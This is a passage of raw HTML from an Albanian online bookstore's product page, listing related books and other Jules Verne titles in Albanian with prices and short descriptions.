href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/aventure/1842-shkolla-e-robinsoneve.html" title="Shkolla e Robinsoneve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5409-home_default/shkolla-e-robinsoneve.jpg" alt="Shkolla e Robinsoneve" title="Shkolla e Robinsoneve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/aventure/1842-shkolla-e-robinsoneve.html" rel="https://bukinist.al/sq/aventure/1842-shkolla-e-robinsoneve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/aventure/1842-shkolla-e-robinsoneve.html" rel="https://bukinist.al/sq/aventure/1842-shkolla-e-robinsoneve.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/aventure/1842-shkolla-e-robinsoneve.html" title="Shkolla e Robinsoneve" itemprop="url" > Shkolla e Robinsoneve </a></h5><p class="product-desc" itemprop="description"> Shkolla e Robinsonëve, roman për fëmijë nga Zhyl Vern.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1842" href="#" rel="1842" onclick="WishlistCart('wishlist_block_list', 'add', '1842', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html" title="Aventurat e jashtezakonshme e ekspedites Barsak" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5411-home_default/aventurat-e-jashtezakonshme-e-ekspedites-barsak.jpg" alt="Aventurat e jashtezakonshme e ekspedites Barsak" title="Aventurat e jashtezakonshme e ekspedites Barsak" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html" rel="https://bukinist.al/sq/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html" rel="https://bukinist.al/sq/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/1843-aventurat-e-jashtezakonshme-e-ekspedites-barsak.html" title="Aventurat e jashtezakonshme e ekspedites Barsak" itemprop="url" > Aventurat e jashtezakonshme e ekspedites... </a></h5><p class="product-desc" itemprop="description"> Zbuloni aventurat e jashtezakonshme e ekspeditës Barsak</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1843" href="#" rel="1843" onclick="WishlistCart('wishlist_block_list', 'add', '1843', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantashkence/1846-ne-ndjekje-te-meteorit.html" title="Ne ndjekje te Meteorit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/5419-home_default/ne-ndjekje-te-meteorit.jpg" alt="Ne ndjekje te Meteorit" title="Ne ndjekje te Meteorit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantashkence/1846-ne-ndjekje-te-meteorit.html" rel="https://bukinist.al/sq/fantashkence/1846-ne-ndjekje-te-meteorit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantashkence/1846-ne-ndjekje-te-meteorit.html" rel="https://bukinist.al/sq/fantashkence/1846-ne-ndjekje-te-meteorit.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantashkence/1846-ne-ndjekje-te-meteorit.html" title="Ne ndjekje te Meteorit" itemprop="url" > Ne ndjekje te Meteorit </a></h5><p class="product-desc" itemprop="description"></p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_1846" href="#" rel="1846" onclick="WishlistCart('wishlist_block_list', 'add', '1846', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/aventure/2402-kapiteni-15-vjecar.html" title="Kapiteni 15-vjecar" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6599-home_default/kapiteni-15-vjecar.jpg" alt="Kapiteni 15-vjecar" title="Kapiteni 15-vjecar" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/aventure/2402-kapiteni-15-vjecar.html" rel="https://bukinist.al/sq/aventure/2402-kapiteni-15-vjecar.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/aventure/2402-kapiteni-15-vjecar.html" rel="https://bukinist.al/sq/aventure/2402-kapiteni-15-vjecar.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/aventure/2402-kapiteni-15-vjecar.html" title="Kapiteni 15-vjecar" itemprop="url" > Kapiteni 15-vjecar </a></h5><p class="product-desc" itemprop="description"> Pas një sezoni të dobët gjuetie, ndërsa bëhen gati për kthim, gruaja e pronarit të firmës, zonja Weldon, djali i saj pesëvjeçar Xhek dhe kushëriri i saj Benedikt u kërkojnë ti çojnë në San Francisko.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2402" href="#" rel="2402" onclick="WishlistCart('wishlist_block_list', 'add', '2402', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/2411-pese-jave-ne-balon.html" title="Pese jave ne balon" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6608-home_default/pese-jave-ne-balon.jpg" alt="Pese jave ne balon" title="Pese jave ne balon" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/2411-pese-jave-ne-balon.html" rel="https://bukinist.al/sq/fantazi/2411-pese-jave-ne-balon.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/2411-pese-jave-ne-balon.html" rel="https://bukinist.al/sq/fantazi/2411-pese-jave-ne-balon.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/2411-pese-jave-ne-balon.html" title="Pese jave ne balon" itemprop="url" > Pese jave ne balon </a></h5><p class="product-desc" itemprop="description"> Eksploruesi Dr. Samuel Fergusson, i shoqëruar nga shërbëtori i tij Xho dhe miku i tij, gjuetari profesionist Riçard Dik Kenedi, vendosin të udhëtojë përqark Afrikës me ndihmën e një balone me hidrogjen. Udhëtimi nis nga Zanzibari, në bregun lindor, dhe vazhdon përmes liqenit Viktoria, liqenit Çad drejt Senegalit të sotëm, bregut perëndimor.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2411" href="#" rel="2411" onclick="WishlistCart('wishlist_block_list', 'add', '2411', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/2412-rreth-botes-per-80-dite.html" title="Rreth botes per 80 dite" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6609-home_default/rreth-botes-per-80-dite.jpg" alt="Rreth botes per 80 dite" title="Rreth botes per 80 dite" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/2412-rreth-botes-per-80-dite.html" rel="https://bukinist.al/sq/fantazi/2412-rreth-botes-per-80-dite.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/2412-rreth-botes-per-80-dite.html" rel="https://bukinist.al/sq/fantazi/2412-rreth-botes-per-80-dite.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/2412-rreth-botes-per-80-dite.html" title="Rreth botes per 80 dite" itemprop="url" > Rreth botes per 80 dite </a></h5><p class="product-desc" itemprop="description"> Një mbrëmje në klub, Phileas Fogg vë një bast prej 20 mijë paundësh me kolegët e tij se mund të udhëtojë përqark globit për vetëm 80 ditë. Jo vetëm kaq, por ai është i vendosur që mos ta humbasë bastin.</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2412" href="#" rel="2412" onclick="WishlistCart('wishlist_block_list', 'add', '2412', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/roman/2422-vullkani-i-arte.html" title="Vullkani i Arte" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6619-home_default/vullkani-i-arte.jpg" alt="Vullkani i Arte" title="Vullkani i Arte" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/roman/2422-vullkani-i-arte.html" rel="https://bukinist.al/sq/roman/2422-vullkani-i-arte.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/roman/2422-vullkani-i-arte.html" rel="https://bukinist.al/sq/roman/2422-vullkani-i-arte.html"> <span>Vështrim i shpejtë</span> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/roman/2422-vullkani-i-arte.html" title="Vullkani i Arte" itemprop="url" > Vullkani i Arte </a></h5><p class="product-desc" itemprop="description"> Dy kushërinj kanadezë, Summy Skim dhe Ben Raddle, papritur pretendojnë një trashëgimi në minierat e Klondike. Ata përballen me shkatërrime, sëmundje, mot ekstrem etj. Rrugës së kthimit për në Montreal, ata zihen në kurth nga një përmbytje. Ben vuan nga një sëmundje, si dhe ka thyer këmbën, ndaj duhet të shkojë në spital,ku i duhet të qëndrojë për disa muaj.</p><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2422" href="#" rel="2422" onclick="WishlistCart('wishlist_block_list', 'add', '2422', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2807-dy-vjet-pushime.html" title="Dy vjet pushime" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7111-home_default/dy-vjet-pushime.jpg" alt="Dy vjet pushime" title="Dy vjet pushime" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2807-dy-vjet-pushime.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2807-dy-vjet-pushime.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2807-dy-vjet-pushime.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2807-dy-vjet-pushime.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2807-dy-vjet-pushime.html" title="Dy vjet pushime" itemprop="url" > Dy vjet pushime </a></h5><p class="product-desc" itemprop="description"> Shumë Robinsonë kanë zgjuar kureshtjen e lexuesve të rinj... Por me gjithë numrin e madh të romaneve të këtij cikli, mbetej ende vend për një roman të ri... Një grup fëmijësh nga tetë deri trembëdhjetë vjeç, të braktisur në një ishull, të shtrënguar të luftojnë për jetën midis pasioneve të rigjallëruara, të ndryshimeve të kombësisë, me një fjalë një...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2807" href="#" rel="2807" onclick="WishlistCart('wishlist_block_list', 'add', '2807', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2905-ishulli-misterioz-vellimi-i-pare.html" title="Ishulli misterioz, vellimi i pare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7219-home_default/ishulli-misterioz-vellimi-i-pare.jpg" alt="Ishulli misterioz, vëllimi i parë" title="Ishulli misterioz, vëllimi i parë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2905-ishulli-misterioz-vellimi-i-pare.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2905-ishulli-misterioz-vellimi-i-pare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2905-ishulli-misterioz-vellimi-i-pare.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2905-ishulli-misterioz-vellimi-i-pare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/2905-ishulli-misterioz-vellimi-i-pare.html" title="Ishulli misterioz, vellimi i pare" itemprop="url" > Ishulli misterioz, vellimi i pare </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2905" href="#" rel="2905" onclick="WishlistCart('wishlist_block_list', 'add', '2905', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-per-femije/3328-arkipelagu-ne-flake.html" title="Arkipelagu ne flake" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/7845-home_default/arkipelagu-ne-flake.jpg" alt="Arkipelagu ne flake" title="Arkipelagu ne flake" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-per-femije/3328-arkipelagu-ne-flake.html" rel="https://bukinist.al/sq/klasiket-per-femije/3328-arkipelagu-ne-flake.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-per-femije/3328-arkipelagu-ne-flake.html" rel="https://bukinist.al/sq/klasiket-per-femije/3328-arkipelagu-ne-flake.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-per-femije/3328-arkipelagu-ne-flake.html" title="Arkipelagu ne flake" itemprop="url" > Arkipelagu ne flake </a></h5><p class="product-desc" itemprop="description"> Jules Verne, një shkrimtar i njohur francez, i konsideruar si "babai" i fantashkencës. Është autori i dytë më i përkthyer i të gjitha kohëve, menjëherë pas Agatha Christie me 4162 përkthime. Shpikjet e përshkruara në shumë prej librave të tij më të famshëm tashmë janë bërë realitet dhe veprat e tij kanë frymëzuar breza të tërë krijuesish e shpikësish.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3328" href="#" rel="3328" onclick="WishlistCart('wishlist_block_list', 'add', '3328', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html" title="Njezete mije lega nen det Shqip - Anglisht" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9208-home_default/njezete-mije-lega-nen-det-shqip-anglisht.jpg" alt="Njezete mije lega nen det Shqip - Anglisht" title="Njezete mije lega nen det Shqip - Anglisht" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html" rel="https://bukinist.al/sq/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html" rel="https://bukinist.al/sq/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/3982-njezete-mije-lega-nen-det-shqip-anglisht.html" title="Njezete mije lega nen det Shqip - Anglisht" itemprop="url" > Njezete mije lega nen det Shqip - Anglisht </a></h5><p class="product-desc" itemprop="description"> Profesori Pierre Aronnax, i shoqëruar nga Kapiteni Nemo dhe burra të tjerë realizojnë eksplorimin e shtratit të detit dhe krejt këtë e shijojnë me anijen Nautilusin.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3982" href="#" rel="3982" onclick="WishlistCart('wishlist_block_list', 'add', '3982', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/3985-ishulli-misterioz-shqip-anglisht.html" title="Ishulli Misterioz Shqip - Anglisht" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9211-home_default/ishulli-misterioz-shqip-anglisht.jpg" alt="Ishulli Misterioz Shqip - Anglisht" title="Ishulli Misterioz Shqip - Anglisht" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/3985-ishulli-misterioz-shqip-anglisht.html" rel="https://bukinist.al/sq/fantazi/3985-ishulli-misterioz-shqip-anglisht.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/3985-ishulli-misterioz-shqip-anglisht.html" rel="https://bukinist.al/sq/fantazi/3985-ishulli-misterioz-shqip-anglisht.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/3985-ishulli-misterioz-shqip-anglisht.html" title="Ishulli Misterioz Shqip - Anglisht" itemprop="url" > Ishulli Misterioz Shqip - Anglisht </a></h5><p class="product-desc" itemprop="description"> Historia e disa njerëzve të humbur, të cilët mundohen të mbijetojnë në atë tokë misterioze, duke zbuluar një nga një sekretet e saj.&nbsp;</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta 